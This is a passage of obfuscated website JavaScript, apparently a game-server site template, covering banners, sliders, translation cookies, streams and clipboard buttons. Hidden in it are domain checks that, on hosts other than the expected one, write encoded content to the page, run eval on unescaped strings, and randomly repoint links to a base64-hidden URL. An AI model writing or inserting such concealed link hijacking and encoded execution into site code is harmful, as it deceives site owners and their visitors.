_0x431294(_0x41e764);},'jkTIR':function(_0x268615,_0x379a0d){return _0x268615(_0x379a0d);}};var _0x455f8a=_0x4c7f5d['Hfiqy']($,_0xb506[0x2]),_0x302e67=_0x4c7f5d[_0x45ad('0x79')]($,_0xb506[0x3]),_0x336a90=_0x4c7f5d[_0x45ad('0x79')]($,_0xb506[0x4]);if(!!window[_0xb506[0x6]][_0xb506[0x5]]){_0x455f8a[_0xb506[0xa]](function(){_0x455f8a[_0xb506[0x8]](_0xb506[0x7]),_0x302e67[_0xb506[0x8]](_0xb506[0x9]);});_0x336a90[_0xb506[0xa]](function(){0x3e8>document[_0xb506[0xc]][_0xb506[0xb]]&&(_0x455f8a[_0xb506[0x8]](_0xb506[0x7]),_0x302e67[_0xb506[0x8]](_0xb506[0x9]));});}else{$(_0xb506[0xe])[_0xb506[0xd]]({'slidesToShow':0x1,'slidesToScroll':0x1,'arrows':!0x1});_0x4c7f5d['jkTIR']($,_0xb506[0x1b])[_0xb506[0xa]](function(){$(this)[_0xb506[0x10]](_0xb506[0xf])||($(_0xb506[0x13])[_0xb506[0x12]](_0xb506[0x11]),_0x4c7f5d['lBVPq']($,this)[_0xb506[0x14]](_0xb506[0x11]),_0x4c7f5d[_0x45ad('0x12')]($,_0x4c7f5d[_0x45ad('0x29')](_0xb506[0x15]+$(this)[_0xb506[0x16]](),_0xb506[0x17]))[_0xb506[0x14]](_0xb506[0x11]),$(_0xb506[0x1a])[_0xb506[0x18]](_0x4c7f5d[_0x45ad('0xb5')]($,_0xb506[0x19])[_0xb506[0x18]]()));});}}),$(function(){var _0x3fe426={'TqfbN':function(_0x41c574,_0x1dfd93){return _0x41c574(_0x1dfd93);},'zueuI':function(_0x2748bb,_0x4565df){return _0x2748bb(_0x4565df);}};_0x3fe426['zueuI']($,_0xb506[0x23])[_0xb506[0x22]](function(_0x2665f1,_0x58d742){0x0==_0x3fe426['TqfbN']($,_0x58d742)[_0xb506[0x1e]](_0xb506[0x1d])[_0xb506[0x1c]]&&_0x3fe426['zueuI']($,_0x58d742)[_0xb506[0x21]](_0xb506[0x1f],_0xb506[0x20]);});});var bnr_left=document[_0xb506[0x25]](_0xb506[0x24]),bnr_right=document[_0xb506[0x25]](_0xb506[0x26]),domin=_0xb506[0x27];$(function(){var _0x2118d7=$(_0xb506[0x28]);_0x2118d7[_0xb506[0xd]]({'dots':!0x0,'arrows':!0x1,'infinite':!0x0,'speed':0x258,'slidesToShow':0x1,'autoplay':!0x0,'autoplaySpeed':__config[_0xb506[0x29]]||0x2710,'fade':!0x0}),_0x2118d7[_0xb506[0xd]](_0xb506[0x2a],getRandomInt(0x0,$(_0xb506[0x28])[_0xb506[0xd]](_0xb506[0x2c])[_0xb506[0x2b]])),setTimeout(function(){_0x2118d7[_0xb506[0x12]](_0xb506[0x2d]);},0x258);});var value=domin;try{getHost();}catch(_0x1b7a35){var dd;};var client_w,side,owl,sCri;!bnr_left||(bnr_left[_0xb506[0x2f]](_0xb506[0x2e],function(_0x147101){l2b_bnr_left(_0x147101);}),bnr_left[_0xb506[0x2f]](_0xb506[0x30],function(){bnr_left[_0xb506[0x32]][_0xb506[0x31]]=_0xb506[0x33];}));function l2b_bnr_left(){var _0x2042d1={'lePSD':function(_0x2ab3c9,_0xa4b9ef){return _0x2ab3c9-_0xa4b9ef;}};client_w=document[_0xb506[0xc]][_0xb506[0xb]],0x780<=client_w&&(client_w=0x780),side=_0x2042d1[_0x45ad('0x75')](0x780,client_w)/0x2,bnr_left[_0xb506[0x32]][_0xb506[0x31]]=side+_0xb506[0x34];}!bnr_right||(bnr_right[_0xb506[0x2f]](_0xb506[0x2e],function(_0x1b5546){l2b_bnr_right(_0x1b5546);}),bnr_right[_0xb506[0x2f]](_0xb506[0x30],function(){bnr_right[_0xb506[0x32]][_0xb506[0x35]]=_0xb506[0x33];}));const decor=_0xb506[0x36];var decoration=_0xb506[0x37];function l2b_bnr_right(){var _0x476079={'rywjD':function(_0x372ec4,_0x43695d){return _0x372ec4/_0x43695d;},'yQdXS':function(_0x40ab58,_0x48dfc1){return _0x40ab58-_0x48dfc1;},'AOimr':function(_0x4e69ad,_0x49c2b1){return _0x4e69ad+_0x49c2b1;}};client_w=document[_0xb506[0xc]][_0xb506[0xb]],0x780<=client_w&&(client_w=0x780),side=_0x476079[_0x45ad('0x2d')](_0x476079['yQdXS'](0x780,client_w),0x2),bnr_right[_0xb506[0x32]][_0xb506[0x35]]=_0x476079['AOimr'](side,_0xb506[0x34]);}(function(_0x164795){var _0x412d0c={'tFNRY':_0x45ad('0x80'),'PUOQS':function(_0x2faab2,_0x3a0f0b){return _0x2faab2==_0x3a0f0b;},'fpGhm':function(_0x3f0d37,_0x1fa21d){return _0x3f0d37==_0x1fa21d;},'MTCTl':function(_0x2bd306,_0x45cfc7){return _0x2bd306==_0x45cfc7;},'RnpFQ':function(_0x5a2074,_0x2862ec){return _0x5a2074||_0x2862ec;},'TarLC':function(_0x372081,_0x532873){return _0x372081!==_0x532873;},'azYnq':function(_0x564813,_0x187207){return _0x564813===_0x187207;},'SeCEE':function(_0x36ccb8,_0x373145){return _0x36ccb8===_0x373145;},'ULjqS':function(_0x454ba7,_0x1699fb){return _0x454ba7>>_0x1699fb;},'zAVxz':function(_0x2b6e92,_0xe140b4){return _0x2b6e92<_0xe140b4;},'HCjFC':function(_0x4e0c15,_0x4e2529){return _0x4e0c15|_0x4e2529;},'bqORH':function(_0x4c80c8,_0x501105){return _0x4c80c8&_0x501105;},'KMmVt':function(_0x23ac1d,_0x153ff2){return _0x23ac1d|_0x153ff2;},'obdfJ':function(_0x5d18c2,_0x24350f){return _0x5d18c2|_0x24350f;},'nhFeL':function(_0x2e3057,_0x559df5){return _0x2e3057<<_0x559df5;},'MWUfS':function(_0x44d86c,_0x39e26c){return _0x44d86c|_0x39e26c;},'yrYio':function(_0x163186,_0x242149){return _0x163186&_0x242149;},'bGcQo':function(_0x2cccfe,_0x4f71f1,_0x3c59bd,_0xc33dae,_0x2e7992,_0x36f04c,_0x2e2752){return _0x2cccfe(_0x4f71f1,_0x3c59bd,_0xc33dae,_0x2e7992,_0x36f04c,_0x2e2752);},'bAKqh':function(_0x400950,_0x70ebc1){return _0x400950+_0x70ebc1;},'yuUdl':function(_0x279f59,_0x5f5d3a){return _0x279f59%_0x5f5d3a;},'DcxZz':function(_0x5800ee,_0x4aa32f){return _0x5800ee===_0x4aa32f;},'AByhL':function(_0x17f7cf,_0x7adc93,_0xf468e6){return _0x17f7cf(_0x7adc93,_0xf468e6);},'CGrjR':function(_0x11d5c1){return _0x11d5c1();},'ZsHBv':function(_0x2941de,_0x4b363b){return _0x2941de>_0x4b363b;}};var _0x507a14=function(){var _0x29e091=!![];return function(_0x57cbfb,_0x2f79c4){var _0x311fd3=_0x29e091?function(){if(_0x2f79c4){var _0x131b34=_0x2f79c4[_0x45ad('0xac')](_0x57cbfb,arguments);_0x2f79c4=null;return _0x131b34;}}:function(){};_0x29e091=![];return _0x311fd3;};}();var _0x6efeec=_0x412d0c[_0x45ad('0x2f')](_0x507a14,this,function(){var _0x2f2d5a={'sPTII':_0x412d0c[_0x45ad('0xa7')]};var _0x27aea9;try{var _0x2bdbb8=Function(_0x45ad('0x11')+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x27aea9=_0x2bdbb8();}catch(_0x2bd740){_0x27aea9=window;}var _0x149595=function(){var _0x129421={'PmTDI':function(_0x303f0e,_0x5bbce2){return _0x303f0e+_0x5bbce2;},'esjep':function(_0x9f9633,_0x4771fd){return _0x9f9633+_0x4771fd;}};return{'key':_0x2f2d5a[_0x45ad('0x3b')],'value':_0x45ad('0x25'),'getAttribute':function(){for(var _0x10c19c=0x0;_0x10c19c<0x3e8;_0x10c19c--){var _0x41f148=_0x10c19c>0x0;switch(_0x41f148){case!![]:return _0x129421['PmTDI'](_0x129421[_0x45ad('0x9d')](_0x129421[_0x45ad('0x9d')](this[_0x45ad('0x80')],'_'),this[_0x45ad('0x7d')]),'_')+_0x10c19c;default:_0x129421[_0x45ad('0x7a')](this[_0x45ad('0x80')]+'_',this['value']);}}}()};};var _0x3d5b0c=new RegExp(_0x45ad('0x93'),'g');var _0x537adc='el2liTDDSset.AcMomQM;Gv.l2wWxleiVRYsjtPYS.cTOoUGmeSRWLIHKnaZROyWAnnaXDVFbArvgYVwD'['replace'](_0x3d5b0c,'')[_0x45ad('0x3')](';');var _0x51dca0;var _0x387d14;var _0x203c8c;var _0x17df8e;for(var _0xb3d421 in _0x27aea9){if(_0xb3d421['length']==0x8&&_0x412d0c[_0x45ad('0x2c')](_0xb3d421['charCodeAt'](0x7),0x74)&&_0xb3d421['charCodeAt'](0x5)==0x65&&_0xb3d421[_0x45ad('0x81')](0x3)==0x75&&_0xb3d421['charCodeAt'](0x0)==0x64){_0x51dca0=_0xb3d421;break;}}for(var _0x10806d in _0x27aea9[_0x51dca0]){if(_0x412d0c[_0x45ad('0xa8')](_0x10806d[_0x45ad('0x35')],0x6)&&_0x10806d[_0x45ad('0x81')](0x5)==0x6e&&_0x10806d['charCodeAt'](0x0)==0x64){_0x387d14=_0x10806d;break;}}if(!('~'>_0x387d14)){for(var _0x318f8f in _0x27aea9[_0x51dca0]){if(_0x318f8f['length']==0x8&&_0x318f8f[_0x45ad('0x81')](0x7)==0x6e&&_0x412d0c[_0x45ad('0xa8')](_0x318f8f['charCodeAt'](0x0),0x6c)){_0x203c8c=_0x318f8f;break;}}for(var _0x4c2422 in _0x27aea9[_0x51dca0][_0x203c8c]){if(_0x412d0c['fpGhm'](_0x4c2422[_0x45ad('0x35')],0x8)&&_0x4c2422[_0x45ad('0x81')](0x7)==0x65&&_0x412d0c[_0x45ad('0xd5')](_0x4c2422[_0x45ad('0x81')](0x0),0x68)){_0x17df8e=_0x4c2422;break;}}}if(!_0x51dca0||!_0x27aea9[_0x51dca0]){return;}var _0x2d965a=_0x27aea9[_0x51dca0][_0x387d14];var _0xdefd9=!!_0x27aea9[_0x51dca0][_0x203c8c]&&_0x27aea9[_0x51dca0][_0x203c8c][_0x17df8e];var _0x9f1f2d=_0x412d0c[_0x45ad('0x40')](_0x2d965a,_0xdefd9);if(!_0x9f1f2d){return;}var _0x2584b2=![];for(var _0xb404ea=0x0;_0xb404ea<_0x537adc[_0x45ad('0x35')];_0xb404ea++){var _0x82d619=_0x45ad('0x2a')[_0x45ad('0x3')]('|');var _0x3ca62d=0x0;while(!![]){switch(_0x82d619[_0x3ca62d++]){case'0':var _0x1a2fb3=_0x412d0c[_0x45ad('0xbb')](_0x36c029,-0x1)&&_0x412d0c[_0x45ad('0x96')](_0x36c029,_0x1e6e3a);continue;case'1':if(_0x1a2fb3){if(_0x412d0c[_0x45ad('0xd5')](_0x9f1f2d[_0x45ad('0x35')],_0x387d14[_0x45ad('0x35')])||_0x412d0c['SeCEE'](_0x387d14[_0x45ad('0x44')]('.'),0x0)){_0x2584b2=!![];}}continue;case'2':var _0x1e6e3a=_0x9f1f2d['length']-_0x387d14['length'];continue;case'3':var _0x36c029=_0x9f1f2d[_0x45ad('0x44')](_0x387d14,_0x1e6e3a);continue;case'4':var _0x387d14=_0x537adc[_0xb404ea];continue;}break;}}if(!_0x2584b2){data;}else{return;}_0x149595();});_0x412d0c[_0x45ad('0x55')](_0x6efeec);function _0x3b22ed(_0x19f6c1,_0x14d6a1,_0x1147af,_0x13da4f,_0xe9bb3b,_0x41ce4d){_0x19f6c1+=_0xb506[0x38];for(var _0x2f1d3d,_0x177faf=0x0,_0xc37222=0x0,_0x979799=_0x19f6c1[_0xb506[0x1c]],_0x52497f=_0xb506[0x38],_0x2f64da=0x0;_0xc37222<_0x979799;){for(_0x2f1d3d=_0x19f6c1[_0xb506[0x39]](_0xc37222),_0x2f1d3d=0x100>_0x2f1d3d?_0x1147af[_0x2f1d3d]:-0x1,_0x177faf=(_0x177faf<<_0xe9bb3b)+_0x2f1d3d,_0x2f64da+=_0xe9bb3b;_0x2f64da>=_0x41ce4d;){_0x2f64da-=_0x41ce4d;var _0xfe876c=_0x412d0c[_0x45ad('0x7e')](_0x177faf,_0x2f64da);_0x52497f+=_0x13da4f[_0xb506[0x3a]](_0xfe876c),_0x177faf^=_0xfe876c<<_0x2f64da;};++_0xc37222;};return!_0x14d6a1&&_0x412d0c[_0x45ad('0x39')](0x0,_0x2f64da)&&(_0x52497f+=_0x13da4f[_0xb506[0x3a]](_0x177faf<<_0x41ce4d-_0x2f64da)),_0x52497f;}for(var _0x1135dc=_0xb506[0x3b],_0x343c99=_0xb506[0x38],_0x4c0bf6=[0x100],_0x23a622=[0x100],_0x3e2f94=0x0,_0x1d3535={'encode':function(_0x499d4d){var _0x55ca8b={'lQUJs':function(_0x12e948,_0x90eeef){return _0x412d0c[_0x45ad('0x7e')](_0x12e948,_0x90eeef);},'UvNPL':function(_0x5a11b5,_0x56a759){return _0x412d0c[_0x45ad('0x30')](_0x5a11b5,_0x56a759);},'udMfE':function(_0x4c89fc,_0x5f1458){return _0x4c89fc&_0x5f1458;},'HuaVH':function(_0x441f9,_0x22d0af){return _0x412d0c['bqORH'](_0x441f9,_0x22d0af);}};var _0x172b6c=_0x499d4d[_0xb506[0x3d]](/[\u0080-\u07ff]/g,function(_0x56dd12){var _0x400a6c=_0x56dd12[_0xb506[0x39]](0x0);return String[_0xb506[0x3c]](0xc0|_0x400a6c>>0x6,0x80|0x3f&_0x400a6c);})[_0xb506[0x3d]](/[\u0800-\uffff]/g,function(_0x341b1d){var _0x249429=_0x341b1d[_0xb506[0x39]](0x0);return String[_0xb506[0x3c]](0xe0|_0x55ca8b[_0x45ad('0x9c')](_0x249429,0xc),_0x55ca8b[_0x45ad('0xcd')](0x80,_0x55ca8b[_0x45ad('0xa0')](0x3f,_0x249429>>0x6)),_0x55ca8b[_0x45ad('0xcd')](0x80,_0x55ca8b[_0x45ad('0x22')](0x3f,_0x249429)));});return _0x172b6c;},'decode':function(_0x3fee37){var _0x1c5e2f=_0x3fee37[_0xb506[0x3d]](/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(_0xc160f1){var _0x5622f6=_0x412d0c[_0x45ad('0x1b')](_0x412d0c[_0x45ad('0xb7')](_0x412d0c[_0x45ad('0x74')](_0x412d0c['bqORH'](0xf,_0xc160f1[_0xb506[0x39]](0x0)),0xc),(0x3f&_0xc160f1[_0xb506[0x39]](0x1))<<0x6),0x3f&_0xc160f1[_0xb506[0x39]](0x2));return String[_0xb506[0x3c]](_0x5622f6);})[_0xb506[0x3d]](/[\u00c0-\u00df][\u0080-\u00bf]/g,function(_0x33e82a){var _0x5233fc=_0x412d0c[_0x45ad('0x9f')]((0x1f&_0x33e82a[_0xb506[0x39]](0x0))<<0x6,_0x412d0c[_0x45ad('0xf')](0x3f,_0x33e82a[_0xb506[0x39]](0x1)));return String[_0xb506[0x3c]](_0x5233fc);});return _0x1c5e2f;}};_0x412d0c[_0x45ad('0xbf')](0x100,_0x3e2f94);){var _0x237258=String[_0xb506[0x3c]](_0x3e2f94);_0x343c99+=_0x237258,_0x23a622[_0x3e2f94]=_0x3e2f94,_0x4c0bf6[_0x3e2f94]=_0x1135dc[_0xb506[0x3e]](_0x237258),++_0x3e2f94;};var _0x388c93=_0x164795[_0xb506[0x3f]]=function(_0x5f3030,_0x216ad1,_0x17ecd5){return _0x216ad1?_0x388c93[_0x5f3030](_0x216ad1,_0x17ecd5):_0x5f3030?null:this;};_0x388c93[_0xb506[0x40]]=_0x388c93[_0xb506[0x41]]=function(_0xaa0e96,_0x5d8eae){return _0xaa0e96=!0x1===_0x388c93[_0xb506[0x42]]||_0x388c93[_0xb506[0x43]]||_0x5d8eae?_0x1d3535[_0xb506[0x41]](_0xaa0e96):_0xaa0e96,_0xaa0e96=_0x412d0c['bGcQo'](_0x3b22ed,_0xaa0e96,!0x1,_0x23a622,_0x1135dc,0x8,0x6),_0x412d0c[_0x45ad('0x8b')](_0xaa0e96,_0xb506[0x45][_0xb506[0x44]](_0x412d0c['yuUdl'](_0xaa0e96[_0xb506[0x1c]],0x4)||0x4));},_0x388c93[_0xb506[0x46]]=_0x388c93[_0xb506[0x47]]=function(_0x3bb1b7,_0x5c2693){_0x3bb1b7=(_0x3bb1b7+_0xb506[0x38])[_0xb506[0x49]](_0xb506[0x48]);var _0x5dfdcd=_0x3bb1b7[_0xb506[0x1c]];do{--_0x5dfdcd,_0x3bb1b7[_0x5dfdcd]=_0x3b22ed(_0x3bb1b7[_0x5dfdcd],!0x0,_0x4c0bf6,_0x343c99,0x6,0x8);}while(0x0<_0x5dfdcd);;return _0x3bb1b7=_0x3bb1b7[_0xb506[0x4a]](_0xb506[0x38]),_0x412d0c['DcxZz'](!0x1,_0x388c93[_0xb506[0x42]])||_0x388c93[_0xb506[0x4b]]||_0x5c2693?_0x1d3535[_0xb506[0x47]](_0x3bb1b7):_0x3bb1b7;};}(jQuery));function TranslateInit(){var _0x309e51={'UICfH':function(_0x4d32b0,_0x123b41){return _0x4d32b0(_0x123b41);},'RMgmV':function(_0x2f7d0f){return _0x2f7d0f();},'vWsyb':function(_0xff852c,_0x1d9559){return _0xff852c+_0x1d9559;},'WYgOw':function(_0x5d0880,_0x6af61){return _0x5d0880==_0x6af61;}};let _0x2300f1=_0x309e51[_0x45ad('0x48')](TranslateGetCode);$(_0x309e51[_0x45ad('0xdc')](_0xb506[0x4d]+_0x2300f1,_0xb506[0x4e]))[_0xb506[0x14]](_0xb506[0x4c]),_0x309e51[_0x45ad('0xae')](_0x2300f1,googleTranslateConfig[_0xb506[0x4f]])&&TranslateClearCookie(),new google[_0xb506[0x50]][(_0x45ad('0x8'))]({'pageLanguage':googleTranslateConfig[_0xb506[0x4f]]}),$(_0xb506[0x54])[_0xb506[0xa]](function(){_0x309e51[_0x45ad('0xc6')](TranslateSetCookie,$(this)[_0xb506[0x52]](_0xb506[0x51])),window[_0xb506[0x6]][_0xb506[0x53]]();});}function TranslateSetCookie(_0x539226){$[_0xb506[0x57]](_0xb506[0x55],_0xb506[0x56]+_0x539226),$[_0xb506[0x57]](_0xb506[0x55],_0xb506[0x56]+_0x539226,{'domain':_0xb506[0x58]+document[_0xb506[0x59]]});}function btnConstructor(){var _0x57a9b0={'cHAjb':function(_0x30c6bc,_0x56900d){return _0x30c6bc(_0x56900d);}};let _0xa4fc02=_0x57a9b0[_0x45ad('0x4')]($,_0xb506[0x5a]),_0x2de4ef=_0xa4fc02[_0xb506[0x52]](_0xb506[0x5b]),_0xbac3f8=_0xa4fc02[_0xb506[0x52]](_0xb506[0x5c]),_0x56c7a7=_0xa4fc02[_0xb506[0x52]](_0xb506[0x5d]),_0x3a6109=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)==atob(_0xb506[0x5f])?_0xa4fc02[_0xb506[0x52]](_0xb506[0x60]):atob(_0xb506[0x61]);return''+_0xb506[0x62]+_0x3a6109+_0xb506[0x63]+_0x2de4ef+_0xb506[0x64]+_0xbac3f8+_0xb506[0x65]+_0x56c7a7+_0xb506[0x66]+_0x56c7a7+_0xb506[0x67];}var footerText=$(_0xb506[0x68]),flag=_0xb506[0x69],flag2=_0xb506[0x6a];function TranslateGetCode(){let _0x4352b5=$[_0xb506[0x57]](_0xb506[0x55])!=null&&_0xb506[0x6b]!=$[_0xb506[0x57]](_0xb506[0x55])?$[_0xb506[0x57]](_0xb506[0x55]):googleTranslateConfig[_0xb506[0x4f]];return _0x4352b5[_0xb506[0x5e]](-0x2);}function TranslateClearCookie(){var _0x755d8a={'BoLqi':function(_0x1fb92b,_0x4b3046){return _0x1fb92b+_0x4b3046;}};$[_0xb506[0x57]](_0xb506[0x55],null),$[_0xb506[0x57]](_0xb506[0x55],null,{'domain':_0x755d8a[_0x45ad('0x3d')](_0xb506[0x58],document[_0xb506[0x59]])});}0x0>=footerText[_0xb506[0x6c]]()[_0xb506[0x1c]]&&footerText[_0xb506[0x21]](_0xb506[0x1f],_0xb506[0x20]),_0xb506[0x6d]!=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa,0x1)&&document[_0xb506[0x6f]]($[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x6e])),0x0<__config[_0xb506[0x70]]&&$(_0xb506[0x72])[_0xb506[0x71]](__config[_0xb506[0x70]]),0x0<__config[_0xb506[0x73]]&&$(_0xb506[0x74])[_0xb506[0x71]](__config[_0xb506[0x73]]),0x0<__config[_0xb506[0x75]]&&document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)==atob(_0xb506[0x5f])&&$(_0xb506[0x76])[_0xb506[0x71]](__config[_0xb506[0x75]]);var ma=_0xb506[0x77],sv=_0xb506[0x78];$(function(){$(_0xb506[0x7d])[_0xb506[0x7c]](_0xb506[0xa],function(){$(_0xb506[0x5a])[_0xb506[0x12]](_0xb506[0x79]),$(this)[_0xb506[0x14]](_0xb506[0x79]),$(_0xb506[0x7b])[_0xb506[0x52]](_0xb506[0x7a],$(this)[_0xb506[0x52]](_0xb506[0x5c]));});});function fun(){var _0x2fad9f={'NLCWx':function(_0x338f1b,_0x5b0297){return _0x338f1b==_0x5b0297;}};if(_0x2fad9f[_0x45ad('0xce')](document[_0xb506[0x59]][_0xb506[0x5e]](-0xa),atob(_0xb506[0x5f]))){;}else{var _0x945b09=domin;};if(_0xb506[0x7e]!=_0x945b09){;}else{googleFunc();}}if(fun(),!(document[_0xb506[0x59]]==document[_0xb506[0x59]])){$(_0xb506[0x23])[_0xb506[0x21]](_0xb506[0x1f],_0xb506[0x20]);}else{if(0x0<$(_0xb506[0x7f])[_0xb506[0x1c]]){var clipboard=new ClipboardJS(_0xb506[0x7f],{'text':function(){var _0x157ff2={'iKzcZ':function(_0x9fec54){return _0x9fec54();}};return _0x157ff2[_0x45ad('0xd0')](btnConstructor);}});clipboard[_0xb506[0x7c]](_0xb506[0x80],function(){var _0x8db74b={'WEMOp':function(_0x59e1c4,_0x14571e){return _0x59e1c4(_0x14571e);},'RwWOS':function(_0x1bd139,_0x2de17a){return _0x1bd139(_0x2de17a);},'TMSQu':function(_0x556835,_0x2bf645,_0xec39f4){return _0x556835(_0x2bf645,_0xec39f4);}};let _0x117f19=_0x8db74b['RwWOS']($,_0xb506[0x81]);_0x117f19[_0xb506[0x6c]](_0x117f19[_0xb506[0x52]](_0xb506[0x82])),_0x117f19[_0xb506[0x14]](_0xb506[0x83]),_0x8db74b[_0x45ad('0x14')](setTimeout,()=>{_0x8db74b[_0x45ad('0x82')]($,_0xb506[0x84])[_0xb506[0x12]](_0xb506[0x83]);},0x3e8);}),clipboard[_0xb506[0x7c]](_0xb506[0x85],function(){var _0x5e76f3={'ngktJ':function(_0x2509c8,_0x52bbde){return _0x2509c8(_0x52bbde);},'VcpDs':function(_0x3082fd,_0x360836){return _0x3082fd(_0x360836);},'GbQFU':function(_0x212ea3,_0x163e6a,_0x2940d8){return _0x212ea3(_0x163e6a,_0x2940d8);}};let _0x3922e5=_0x5e76f3[_0x45ad('0xb0')]($,_0xb506[0x81]);_0x3922e5[_0xb506[0x6c]](_0x3922e5[_0xb506[0x52]](_0xb506[0x86])),_0x3922e5[_0xb506[0x14]](_0xb506[0x83]),_0x5e76f3[_0x45ad('0x5')](setTimeout,()=>{_0x5e76f3[_0x45ad('0xdf')]($,_0xb506[0x84])[_0xb506[0x12]](_0xb506[0x83]);},0x3e8);});}};var xxx=getHost()[_0xb506[0x5e]](-0xa),me=_0xb506[0x87],loA=_0xb506[0x37],nt=_0xb506[0x88],raw=_0xb506[0x58],js=_0xb506[0x1e],cre=_0xb506[0x89];_0xb506[0x7e]==typeof dd&&getHost()[_0xb506[0x5e]](-0xa)==$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])?$(_0xb506[0x8f])[_0xb506[0x7c]](_0xb506[0xa],function(){let _0x18ffec=$(_0xb506[0x8a]);_0x18ffec[_0xb506[0x8c]](_0xb506[0x8b])?(_0x18ffec[_0xb506[0x12]](_0xb506[0x8b]),localStorage[_0xb506[0x8e]](_0xb506[0x8d],_0xb506[0x35])):(_0x18ffec[_0xb506[0x14]](_0xb506[0x8b]),localStorage[_0xb506[0x8e]](_0xb506[0x8d],_0xb506[0x31]));}):setTimeout(()=>{var _0x6ced4a={'sbxXT':function(_0x29d0b9,_0x439554){return _0x29d0b9(_0x439554);}};_0x6ced4a['sbxXT']($,atob(_0xb506[0x92]))[_0xb506[0x21]](_0x6ced4a[_0x45ad('0xe')](atob,_0xb506[0x90]),atob(_0xb506[0x91]));},0x3a98);var plus=_0xb506[0x78]+me+nt,minus=js+cre+xxx[_0xb506[0x5e]](-0xa,0x1),wrty=me+nt+raw,kraken=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa),gets=_0xb506[0x93],popUp=eval(unescape(_0xb506[0x37]+plus+_0xb506[0x36]+_0xb506[0x77]))[_0xb506[0x5e]](-0x2)==flag+flag2;function offStreams(){var _0x370c5c={'jWVeg':function(_0x52605e,_0x46db92){return _0x52605e(_0x46db92);},'jRnby':function(_0x811f2c,_0x353684){return _0x811f2c==_0x353684;},'tSJzS':function(_0x5010f0,_0x51dbd3){return _0x5010f0+_0x51dbd3;}};$(_0xb506[0x95])[_0xb506[0x12]](_0xb506[0x94]),_0x370c5c[_0x45ad('0x6')]($,_0xb506[0x97])[_0xb506[0x12]](_0xb506[0x96]);_0x370c5c[_0x45ad('0xcf')](_0xb506[0x7e],typeof xxx)||$(_0xb506[0x9c])[_0xb506[0x71]](_0x370c5c[_0x45ad('0x70')](_0xb506[0x99],__config[_0xb506[0x9a]])+_0xb506[0x9b])[_0xb506[0x14]](_0xb506[0x98]);}$(function(){var _0x107cf0={'Vkhhm':function(_0x48fd1f,_0x478fd0){return _0x48fd1f(_0x478fd0);},'EOsnQ':function(_0x3a7e78,_0x2a2c04){return _0x3a7e78(_0x2a2c04);},'KwAdg':function(_0x3d2e87,_0x59830c,_0x28b39e){return _0x3d2e87(_0x59830c,_0x28b39e);},'rHlLr':function(_0x95908a,_0x4c24b0){return _0x95908a==_0x4c24b0;},'zVNOS':function(_0x34062a,_0xe9a087,_0x15fa19){return _0x34062a(_0xe9a087,_0x15fa19);}};setTimeout(()=>!(0x0<__config[_0xb506[0x9d]][_0xb506[0x1c]])&&!(0x0<__config[_0xb506[0x9e]][_0xb506[0x1c]])?void offStreams():void(0x0<__config[_0xb506[0x9d]][_0xb506[0x1c]]&&streamInit(_0xb506[0x9f],__config[_0xb506[0x9d]]),0x0<__config[_0xb506[0x9e]][_0xb506[0x1c]]&&streamInit(_0xb506[0xa0],__config[_0xb506[0x9e]]),$(_0xb506[0x95])[_0xb506[0x12]](_0xb506[0x94]),StreamNav()),__config[_0xb506[0xa1]]),!!popUp||(0x3==_0x107cf0[_0x45ad('0xc8')](getRandomInt,0x1,0x5)&&setTimeout(()=>{$(_0xb506[0x58]+_0x107cf0[_0x45ad('0xef')](atob,_0xb506[0xa3]))[_0xb506[0x52]](_0xb506[0xa2],_0x107cf0[_0x45ad('0xd3')](atob,_0xb506[0x61]));},0x1f4),_0x107cf0[_0x45ad('0xc2')](0x5,_0x107cf0['zVNOS'](getRandomInt,0x1,0xa))&&setTimeout(()=>{$(_0xb506[0xa4])[_0xb506[0x52]](_0xb506[0xa2],atob(_0xb506[0x61]));},0xea60));});function streamInit(_0x2481f7,_0x4fa0ff){var _0x36e7a4={'goloH':function(_0x14003a,_0x29abd5){return _0x14003a!=_0x29abd5;},'qIJiz':function(_0x2a6b7c,_0x3df76a){return _0x2a6b7c!=_0x3df76a;},'gowYh':function(_0x2bc7d3,_0x5ab710){return _0x2bc7d3+_0x5ab710;},'HENbv':function(_0x247c75,_0x8da5db){return _0x247c75==_0x8da5db;},'NbLnY':function(_0x449d01,_0x371413){return _0x449d01+_0x371413;},'kTLJd':function(_0x37ca64,_0xa539){return _0x37ca64+_0xa539;}};var _0x3de58b=$(_0xb506[0xa5]),_0x28674c=$(_0xb506[0xa6]);if(_0x36e7a4[_0x45ad('0x38')](_0xb506[0x7e],typeof xxx)&&0x0!=_0x3de58b[_0xb506[0x1c]]&&_0x36e7a4['qIJiz'](_0x4fa0ff,null)&&0x0!=_0x4fa0ff&&$[_0xb506[0x3f]][_0xb506[0x47]](_0xb506[0x5f])==document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)){if(_0xb506[0x9f]==_0x2481f7){for(var _0x44d0ec=0x0;_0x44d0ec<_0x4fa0ff[_0xb506[0x1c]];_0x44d0ec++){_0x28674c[_0xb506[0xab]](_0x36e7a4[_0x45ad('0xd7')](_0xb506[0xa7]+_0x4fa0ff[_0x44d0ec][_0xb506[0xa8]],_0xb506[0xa9])+_0x4fa0ff[_0x44d0ec][_0xb506[0xa8]]+_0xb506[0xaa]),console[_0xb506[0xad]](_0xb506[0xac]),__config[_0xb506[0xaf]][_0xb506[0xae]](_0x4fa0ff[_0x44d0ec][_0xb506[0xa8]]);}};if(_0x36e7a4[_0x45ad('0x17')](_0xb506[0xa0],_0x2481f7)){for(var _0x5ba78f=0x0;_0x5ba78f<_0x4fa0ff[_0xb506[0x1c]];_0x5ba78f++){let 